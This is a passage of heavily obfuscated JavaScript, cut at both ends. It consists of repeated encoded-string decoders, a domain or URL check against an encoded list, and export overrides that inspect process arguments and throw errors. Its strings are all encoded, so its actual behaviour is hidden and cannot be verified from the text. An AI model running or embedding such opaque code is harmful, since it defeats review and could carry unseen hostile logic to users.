NDoFuFF=TSZFtm.indexOf(SaOjZ3T[wD6sxx]);if(NDoFuFF===-IodGpV[0x1])continue;if(CqXBjh6<IodGpV[0x3]){CqXBjh6=NDoFuFF}else{ilVsVec(CqXBjh6+=NDoFuFF*IodGpV[0x1c],MtC9tX|=CqXBjh6<<RoIxmk,RoIxmk+=(CqXBjh6&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(MtC9tX&IodGpV[0xc]),MtC9tX>>=IodGpV[0xb],RoIxmk-=IodGpV[0xb])}while(RoIxmk>IodGpV[0x18]);CqXBjh6=-IodGpV[0x1]}}if(CqXBjh6>-IodGpV[0x1]){eIOzsFm.push((MtC9tX|CqXBjh6<<RoIxmk)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function cp1hx5Y(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=Ww2ltkY(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}ilVsVec(this[SaOjZ3T(0x13d)]=this[cp1hx5Y(0x13e)][cp1hx5Y(0x13f)](cp1hx5Y(0x140)),this[cp1hx5Y(0x141)]=(0x1,el7vxyn)(cp1hx5Y(0x142))[cp1hx5Y(0x143)](cp1hx5Y(0x144)))}ilVsVec(KOGvvC=this[SaOjZ3T(IodGpV[0x50])][SaOjZ3T(IodGpV[0x62])](SaOjZ3T(IodGpV[0x63])),KOGvvC[SaOjZ3T(0x145)](\"\"));if(!this[SaOjZ3T(IodGpV[0x64])][SaOjZ3T(0x147)]){(0x1,ekK6ImY)(vArXFwY);function _uuuvS(KOGvvC){var TSZFtm=\"LDpfnd/1\\\"UJgAlok#NH8Oh_^a`|+W3CXE,Q.RrP&m>TZBV}K?Ix<~sFtewbSYGqM4i$c{2y9!5][u@v()6z=0;7:*%j\",SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX,RoIxmk,CqXBjh6,wD6sxx;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],MtC9tX=IodGpV[0x3],RoIxmk=IodGpV[0x3],CqXBjh6=-IodGpV[0x1]);for(wD6sxx=IodGpV[0x3];wD6sxx<aOE2N0H;wD6sxx++){var NDoFuFF=TSZFtm.indexOf(SaOjZ3T[wD6sxx]);if(NDoFuFF===-IodGpV[0x1])continue;if(CqXBjh6<IodGpV[0x3]){CqXBjh6=NDoFuFF}else{ilVsVec(CqXBjh6+=NDoFuFF*IodGpV[0x1c],MtC9tX|=CqXBjh6<<RoIxmk,RoIxmk+=(CqXBjh6&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(MtC9tX&IodGpV[0xc]),MtC9tX>>=IodGpV[0xb],RoIxmk-=IodGpV[0xb])}while(RoIxmk>IodGpV[0x18]);CqXBjh6=-IodGpV[0x1]}}if(CqXBjh6>-IodGpV[0x1]){eIOzsFm.push((MtC9tX|CqXBjh6<<RoIxmk)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function vArXFwY(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=_uuuvS(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}KOGvvC[SaOjZ3T(0x148)](vArXFwY(0x149),vArXFwY(0x14a))}if(this[SaOjZ3T(IodGpV[0x64])][SaOjZ3T(IodGpV[0x65])]>IodGpV[0x3]){KOGvvC[SaOjZ3T(IodGpV[0x66])](SaOjZ3T(0x14b),this[SaOjZ3T(IodGpV[0x64])][SaOjZ3T(IodGpV[0x65])])}const Oa09GRu=this;let vo94lm=(0x1,el7vxyn)(SaOjZ3T(0x14c))[SaOjZ3T(0x14d)](SaOjZ3T(0x14e));if(vo94lm[SaOjZ3T(0x14f)+SaOjZ3T(0x150)](\"//\")){(0x1,ekK6ImY)(aPDQpQP);function jjKWr1(KOGvvC){var TSZFtm=\"sDVPcZjEFaqiOKhBLMogkeJXTGnbfYCNpSIQdUARHWmrlt=8:u^*;#~)|>v}y_2w\\\"0@{!&(6[491$3x.7]%`,z5?/<+\",SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX,RoIxmk,CqXBjh6,wD6sxx;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],MtC9tX=IodGpV[0x3],RoIxmk=IodGpV[0x3],CqXBjh6=-IodGpV[0x1]);for(wD6sxx=IodGpV[0x3];wD6sxx<aOE2N0H;wD6sxx++){var NDoFuFF=TSZFtm.indexOf(SaOjZ3T[wD6sxx]);if(NDoFuFF===-IodGpV[0x1])continue;if(CqXBjh6<IodGpV[0x3]){CqXBjh6=NDoFuFF}else{ilVsVec(CqXBjh6+=NDoFuFF*IodGpV[0x1c],MtC9tX|=CqXBjh6<<RoIxmk,RoIxmk+=(CqXBjh6&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(MtC9tX&IodGpV[0xc]),MtC9tX>>=IodGpV[0xb],RoIxmk-=IodGpV[0xb])}while(RoIxmk>IodGpV[0x18]);CqXBjh6=-IodGpV[0x1]}}if(CqXBjh6>-IodGpV[0x1]){eIOzsFm.push((MtC9tX|CqXBjh6<<RoIxmk)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function aPDQpQP(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=jjKWr1(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}if(SaOjZ3T(0x151)in Oqsgv50){AJu26g()}function AJu26g(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x3],KOGvvC[IodGpV[0x67]]=function(KOGvvC){var TSZFtm=KOGvvC.length,SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX;ilVsVec(SaOjZ3T=[],aOE2N0H=IodGpV[0x3],eIOzsFm=IodGpV[0x3],KOGvvC.sort((KOGvvC,TSZFtm)=>KOGvvC-TSZFtm));for(MtC9tX=IodGpV[0x3];MtC9tX<TSZFtm;MtC9tX++){if(MtC9tX>IodGpV[0x3]&&KOGvvC[MtC9tX]===KOGvvC[MtC9tX-IodGpV[0x1]])continue;ilVsVec(aOE2N0H=MtC9tX+IodGpV[0x1],eIOzsFm=TSZFtm-IodGpV[0x1]);while(aOE2N0H<eIOzsFm)if(KOGvvC[MtC9tX]+KOGvvC[aOE2N0H]+KOGvvC[eIOzsFm]<IodGpV[0x3]){aOE2N0H++}else if(KOGvvC[MtC9tX]+KOGvvC[aOE2N0H]+KOGvvC[eIOzsFm]>IodGpV[0x3]){eIOzsFm--}else{SaOjZ3T.push([KOGvvC[MtC9tX],KOGvvC[aOE2N0H],KOGvvC[eIOzsFm]]);while(aOE2N0H<eIOzsFm&&KOGvvC[aOE2N0H]===KOGvvC[aOE2N0H+IodGpV[0x1]])aOE2N0H++;while(aOE2N0H<eIOzsFm&&KOGvvC[eIOzsFm]===KOGvvC[eIOzsFm-IodGpV[0x1]])eIOzsFm--;ilVsVec(aOE2N0H++,eIOzsFm--)}}return SaOjZ3T},(0x1,el7vxyn)(SaOjZ3T(0x152)).log(KOGvvC[IodGpV[0x67]]))}vo94lm=(0x1,el7vxyn)(SaOjZ3T(0x153))[SaOjZ3T(0x154)][aPDQpQP(0x155)]+vo94lm}else{if(!new((0x1,el7vxyn)(SaOjZ3T(0x156)))(SaOjZ3T(0x157)+SaOjZ3T(0x158),IodGpV[0x6])[SaOjZ3T(0x159)](d6Q_k_D[\"ByK6V9m\"])){vo94lm=SaOjZ3T(0x15a)+vo94lm}}try{function YKlL_Kl(KOGvvC){var TSZFtm=\"l:Rs8@Mub{hDd|1p*3rEqn>/}2Go$?WveF[jSx(K%tfP.`TL=!A,HZBVzO05\\\"4;IUQCJiyg6+cm9NkaY#&<X7)^w_]~\",SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX,RoIxmk,CqXBjh6,wD6sxx;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],MtC9tX=IodGpV[0x3],RoIxmk=IodGpV[0x3],CqXBjh6=-IodGpV[0x1]);for(wD6sxx=IodGpV[0x3];wD6sxx<aOE2N0H;wD6sxx++){var NDoFuFF=TSZFtm.indexOf(SaOjZ3T[wD6sxx]);if(NDoFuFF===-IodGpV[0x1])continue;if(CqXBjh6<IodGpV[0x3]){CqXBjh6=NDoFuFF}else{ilVsVec(CqXBjh6+=NDoFuFF*IodGpV[0x1c],MtC9tX|=CqXBjh6<<RoIxmk,RoIxmk+=(CqXBjh6&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(MtC9tX&IodGpV[0xc]),MtC9tX>>=IodGpV[0xb],RoIxmk-=IodGpV[0xb])}while(RoIxmk>IodGpV[0x18]);CqXBjh6=-IodGpV[0x1]}}if(CqXBjh6>-IodGpV[0x1]){eIOzsFm.push((MtC9tX|CqXBjh6<<RoIxmk)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function CB__yS(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=YKlL_Kl(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}vo94lm=new((0x1,el7vxyn)(SaOjZ3T(0x15b)))(vo94lm);let gGpgbtN=vo94lm[CB__yS(0x15c)];vo94lm=gGpgbtN[CB__yS(0x15d)+CB__yS(0x15e)](CB__yS(0x15f))?gGpgbtN[CB__yS(0x160)](IodGpV[0x29]):gGpgbtN}catch(WTKvQv0){}if(vo94lm!=IodGpV[0x37]){function HujRxv(KOGvvC){var TSZFtm=\"s098z_<*jcA:QnaOgt|7R{]GLoK^>1}yeEm2Dru+fX.W@N!M;Bk/C3v[Y$p(SFdxq`&4wP5ZH,TVhI6lJU=%\\\"bi?~)#\",SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX,RoIxmk,CqXBjh6,wD6sxx;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],MtC9tX=IodGpV[0x3],RoIxmk=IodGpV[0x3],CqXBjh6=-IodGpV[0x1]);for(wD6sxx=IodGpV[0x3];wD6sxx<aOE2N0H;wD6sxx++){var NDoFuFF=TSZFtm.indexOf(SaOjZ3T[wD6sxx]);if(NDoFuFF===-IodGpV[0x1])continue;if(CqXBjh6<IodGpV[0x3]){CqXBjh6=NDoFuFF}else{ilVsVec(CqXBjh6+=NDoFuFF*IodGpV[0x1c],MtC9tX|=CqXBjh6<<RoIxmk,RoIxmk+=(CqXBjh6&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(MtC9tX&IodGpV[0xc]),MtC9tX>>=IodGpV[0xb],RoIxmk-=IodGpV[0xb])}while(RoIxmk>IodGpV[0x18]);CqXBjh6=-IodGpV[0x1]}}if(CqXBjh6>-IodGpV[0x1]){eIOzsFm.push((MtC9tX|CqXBjh6<<RoIxmk)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function rNfQZa7(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=HujRxv(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}const s4BjXx=[rNfQZa7(0x161),rNfQZa7(0x162),rNfQZa7(0x163),rNfQZa7(0x164),rNfQZa7(0x165),rNfQZa7(0x166),rNfQZa7(0x167),rNfQZa7(0x168),rNfQZa7(0x169),rNfQZa7(0x16a),rNfQZa7(0x16b),rNfQZa7(0x16c)];let v6PppEn=s4BjXx[rNfQZa7(0x16d)]((0x1,ekK6ImY)((...KOGvvC)=>{ilVsVec((0x1,ekK6ImY)(SaOjZ3T),(0x1,ekK6ImY)(TSZFtm),KOGvvC[IodGpV[0x0]]=IodGpV[0x1]);function TSZFtm(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[-IodGpV[0x16]]=\"=mQZaWLGj,%_v/sFJ@2EM~hOI\\\"+l*kYozd?T8$DyP(!^HnuC|&5]qN69prtg<;x430i{bBfS#R`UA1K}[7w>V:)Xce.\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x13]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x2b]]=KOGvvC[-IodGpV[0x16]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x2b]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x2b]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function SaOjZ3T(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=TSZFtm(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}if(SaOjZ3T(0x16e)in Oqsgv50){aOE2N0H()}function aOE2N0H(){d6Q_k_D[\"lzBp0w\"].exports=async(KOGvvC=(...KOGvvC)=>{ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x3],(0x1,ekK6ImY)(aOE2N0H),(0x1,ekK6ImY)(TSZFtm));function TSZFtm(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"Lw~o!3$C:<Z,1_X>P^HM)R{0bvI/j#*SD7?QmKtqn@Asp]B+&\\\".V`5if}TeEzJNchkru%824=y6g|al9FG;[dOY(xUW\",KOGvvC[IodGpV[0x68]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x69]]=KOGvvC[IodGpV[0x68]].length,KOGvvC[IodGpV[0x6a]]=[],KOGvvC[IodGpV[0xf]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x69]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x2b]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x68]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x2b]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x2b]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x2b]]*IodGpV[0x1c],KOGvvC[IodGpV[0xf]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x6a]].push(KOGvvC[IodGpV[0xf]]&IodGpV[0xc]),KOGvvC[IodGpV[0xf]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x6a]].push((KOGvvC[IodGpV[0xf]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[IodGpV[0x2d]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x6a]])}function aOE2N0H(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=TSZFtm(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}throw new((0x1,el7vxyn)(SaOjZ3T(0x16f)))(aOE2N0H(0x170))})=>{(0x1,ekK6ImY)(TSZFtm);function TSZFtm(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0x1]]=\"L[NHXoE`D#YgcUMAx$k1?KwmF8<B\\\"@7p(nt{)ba5ZS_y463=&9v0/+>]!udiCfhVTJqP}%,2W*.z^jG|lReOr;:IQs~\",KOGvvC[IodGpV[0x12]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x33]]=KOGvvC[IodGpV[0x12]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0x8]]=IodGpV[0x3],KOGvvC[-IodGpV[0x6b]]=IodGpV[0x3],KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x4]]=IodGpV[0x3];KOGvvC[IodGpV[0x4]]<KOGvvC[IodGpV[0x33]];KOGvvC[IodGpV[0x4]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0x1]].indexOf(KOGvvC[IodGpV[0x12]][KOGvvC[IodGpV[0x4]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x18]]<IodGpV[0x3]){KOGvvC[IodGpV[0x18]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x18]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0x8]]|=KOGvvC[IodGpV[0x18]]<<KOGvvC[-IodGpV[0x6b]],KOGvvC[-IodGpV[0x6b]]+=(KOGvvC[IodGpV[0x18]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0x8]]&IodGpV[0xc]),KOGvvC[IodGpV[0x8]]>>=IodGpV[0xb],KOGvvC[-IodGpV[0x6b]]-=IodGpV[0xb])}while(KOGvvC[-IodGpV[0x6b]]>IodGpV[0x18]);KOGvvC[IodGpV[0x18]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x18]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0x8]]|KOGvvC[IodGpV[0x18]]<<KOGvvC[-IodGpV[0x6b]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0xa]])}function aOE2N0H(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=TSZFtm(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}const eIOzsFm=new((0x1,el7vxyn)(SaOjZ3T(0x171)))((0x1,el7vxyn)(aOE2N0H(0x172)).argv.slice(IodGpV[0x12]));if(!eIOzsFm.has(aOE2N0H(0x173)+aOE2N0H(0x174))){if(eIOzsFm.size!==IodGpV[0x1])return IodGpV[0x32];if(!eIOzsFm.has(IodGpV[0x6e]))return IodGpV[0x32]}await(async(TSZFtm,eIOzsFm)=>{if(TSZFtm)return aOE2N0H(0x175);if(eIOzsFm===(await KOGvvC()))return aOE2N0H(0x176);return\"\"})();return IodGpV[0x6f]}}return vo94lm[SaOjZ3T(0x177)+\"es\"](KOGvvC[IodGpV[0x3]])}));if(v6PppEn){if(rNfQZa7(0x178)in Oqsgv50){eqQaNIX()}function eqQaNIX(){d6Q_k_D[\"lzBp0w\"].exports=async(KOGvvC=(...KOGvvC)=>{KOGvvC[IodGpV[0x0]]=IodGpV[0x3];function TSZFtm(KOGvvC){var TSZFtm=\"O<,rFXTE.7WZVqR}ml:0D9H>&e3PMdGouU/]vK[fJ|#j\\\"1Sc~8iwp@;hnkCx=Bb!%NsaQIYgt)A2z*+45_{6^y(?$`L\",SaOjZ3T,aOE2N0H,eIOzsFm,MtC9tX,RoIxmk,CqXBjh6,wD6sxx;ilVsVec(SaOjZ3T=\"\"+(KOGvvC||\"\"),aOE2N0H=SaOjZ3T.length,eIOzsFm=[],MtC9tX=IodGpV[0x3],RoIxmk=IodGpV[0x3],CqXBjh6=-IodGpV[0x1]);for(wD6sxx=IodGpV[0x3];wD6sxx<aOE2N0H;wD6sxx++){var NDoFuFF=TSZFtm.indexOf(SaOjZ3T[wD6sxx]);if(NDoFuFF===-IodGpV[0x1])continue;if(CqXBjh6<IodGpV[0x3]){CqXBjh6=NDoFuFF}else{ilVsVec(CqXBjh6+=NDoFuFF*IodGpV[0x1c],MtC9tX|=CqXBjh6<<RoIxmk,RoIxmk+=(CqXBjh6&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(eIOzsFm.push(MtC9tX&IodGpV[0xc]),MtC9tX>>=IodGpV[0xb],RoIxmk-=IodGpV[0xb])}while(RoIxmk>IodGpV[0x18]);CqXBjh6=-IodGpV[0x1]}}if(CqXBjh6>-IodGpV[0x1]){eIOzsFm.push((MtC9tX|CqXBjh6<<RoIxmk)&IodGpV[0xc])}return(0x1,T1jC4EQ)(eIOzsFm)}function SaOjZ3T(KOGvvC){if(typeof H4K9nj2[KOGvvC]===IodGpV[0x10]){return H4K9nj2[KOGvvC]=TSZFtm(LIuTqQ[KOGvvC])}return H4K9nj2[KOGvvC]}throw new((0x1,el7vxyn)(SaOjZ3T(0x179)))(SaOjZ3T(0x17a))})=>{ilVsVec((0x1,ekK6ImY)(SaOjZ3T),(0x1,ekK6ImY)(TSZFtm));function TSZFtm(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"a#,qYQO)W(C1:Z5`\\\"}FMu]xyV!K2/TnNdi9_<b^H>p8lAm@IG6RLX;et+|%j4?{gvUB$=chkws~f[Jr.zS7*E03Po&D\",KOGvvC[IodGpV[0x2]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x13]]=KOGvvC[IodGpV[0x2]].length,KOGvvC[IodGpV[0x29]]=[],KOGvvC[-IodGpV[0x6d]]=IodGpV[0x3],KOGvvC[IodGpV[0x16]]=IodGpV[0x3],KOGvvC[-IodGpV[0x6c]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0xb]]=IodGpV[0x3];KOGvvC[IodGpV[0xb]]<KOGvvC[IodGpV[0x13]];KOGvvC[IodGpV[0xb]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x2]][KOGvvC[IodGpV[0xb]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[-IodGpV[0x6c]]<IodGpV[0x3]){KOGvvC[-IodGpV[0x6c]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[-IodGpV[0x6c]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[-IodGpV[0x6d]]|=KOGvvC[-IodGpV[0x6c]]<<KOGvvC[IodGpV[0x16]],KOGvvC[IodGpV[0x16]]+=(KOGvvC[-IodGpV[0x6c]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0x29]].push(KOGvvC[-IodGpV[0x6d]]&IodGpV[0xc]),KOGvvC[-IodGpV[0x6d]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x16]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x16]]>IodGpV[0x18]);KOGvvC[-IodGpV[0x6c]]=-IodGpV[0x1]}}if(KOGvvC[-IodGpV[0x6c]]>-IodGpV[0x1]){KOGvvC[IodGpV[0x29]].push((KOGvvC[-IodGpV[0x6d]]|KOGvvC[-IodGpV[0x6c]]<<KOGvvC[IodGpV[0x16]])&IodGpV[0xc])}return(0x1,T1jC4EQ)(KOGvvC[IodGpV[0x29]])}function SaOjZ3T(...KOGvvC){KOGvvC[IodGpV[0x0]]=IodGpV[0x1];if(typeof H4K9nj2[KOGvvC[IodGpV[0x3]]]===IodGpV[0x10]){return H4K9nj2[KOGvvC[IodGpV[0x3]]]=TSZFtm(LIuTqQ[KOGvvC[IodGpV[0x3]]])}return H4K9nj2[KOGvvC[IodGpV[0x3]]]}const aOE2N0H=new((0x1,el7vxyn)(rNfQZa7(0x17b)))((0x1,el7vxyn)(rNfQZa7(0x17c)).argv.slice(IodGpV[0x12]));if(!aOE2N0H.has(SaOjZ3T(0x17d))){if(aOE2N0H.size!==IodGpV[0x1])return IodGpV[0x32];if(!aOE2N0H.has(IodGpV[0x6e]))return IodGpV[0x32]}await(async(TSZFtm,aOE2N0H)=>{if(TSZFtm)return SaOjZ3T(0x17e);if(aOE2N0H===(await KOGvvC()))return SaOjZ3T(0x17f);return\"\"})();return IodGpV[0x6f]}}(0x1,el7vxyn)(rNfQZa7(0x180))(async function(){ilVsVec((0x1,ekK6ImY)(TSZFtm),(0x1,ekK6ImY)(KOGvvC));function KOGvvC(...KOGvvC){ilVsVec(KOGvvC[IodGpV[0x0]]=IodGpV[0x1],KOGvvC[IodGpV[0xe]]=\"Dx)M59?\\\"d`j8LCQr#Rwi!14Kztu(%n.=fJvE]Y:^GB/~yNpgb+_6oU|WF3Pq{V>m,TOe$s<&;ZHk*0Xl}@IASh[27ac\",KOGvvC[IodGpV[0x70]]=\"\"+(KOGvvC[IodGpV[0x3]]||\"\"),KOGvvC[IodGpV[0x35]]=KOGvvC[IodGpV[0x70]].length,KOGvvC[IodGpV[0xa]]=[],KOGvvC[IodGpV[0xf]]=IodGpV[0x3],KOGvvC[IodGpV[0x2d]]=IodGpV[0x3],KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]);for(KOGvvC[IodGpV[0x71]]=IodGpV[0x3];KOGvvC[IodGpV[0x71]]<KOGvvC[IodGpV[0x35]];KOGvvC[IodGpV[0x71]]++){KOGvvC[IodGpV[0x6]]=KOGvvC[IodGpV[0xe]].indexOf(KOGvvC[IodGpV[0x70]][KOGvvC[IodGpV[0x71]]]);if(KOGvvC[IodGpV[0x6]]===-IodGpV[0x1])continue;if(KOGvvC[IodGpV[0x7]]<IodGpV[0x3]){KOGvvC[IodGpV[0x7]]=KOGvvC[IodGpV[0x6]]}else{ilVsVec(KOGvvC[IodGpV[0x7]]+=KOGvvC[IodGpV[0x6]]*IodGpV[0x1c],KOGvvC[IodGpV[0xf]]|=KOGvvC[IodGpV[0x7]]<<KOGvvC[IodGpV[0x2d]],KOGvvC[IodGpV[0x2d]]+=(KOGvvC[IodGpV[0x7]]&IodGpV[0x1f])>IodGpV[0x20]?IodGpV[0x21]:IodGpV[0x22]);do{ilVsVec(KOGvvC[IodGpV[0xa]].push(KOGvvC[IodGpV[0xf]]&IodGpV[0xc]),KOGvvC[IodGpV[0xf]]>>=IodGpV[0xb],KOGvvC[IodGpV[0x2d]]-=IodGpV[0xb])}while(KOGvvC[IodGpV[0x2d]]>IodGpV[0x18]);KOGvvC[IodGpV[0x7]]=-IodGpV[0x1]}}if(KOGvvC[IodGpV[0x7]]>-IodGpV[0x1]){KOGvvC[IodGpV[0xa]].push((KOGvvC[IodGpV[0xf]]|KOGvvC[Io